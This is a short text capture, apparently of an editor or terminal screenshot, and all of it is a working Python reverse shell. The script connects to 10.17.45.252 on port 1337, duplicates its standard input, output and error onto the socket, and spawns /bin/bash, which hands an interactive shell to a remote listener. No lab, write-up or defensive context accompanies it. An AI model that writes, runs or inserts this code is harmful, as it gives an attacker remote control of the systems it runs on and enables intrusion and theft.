 cmd
×
1 #!/usr/bin/python3
2
3 import os
4 import sys
5 import socket
6 import pty
7
8 RHOST="10.17.45.252"
9 RPORT=1337
10
11 s=socket.socket()
12 s.connect((RHOST, RPORT))
13
14 for fd in (0,1,2):
15     os.dup2(s.fileno(), fd)
16
17 pty.spawn("/bin/bash")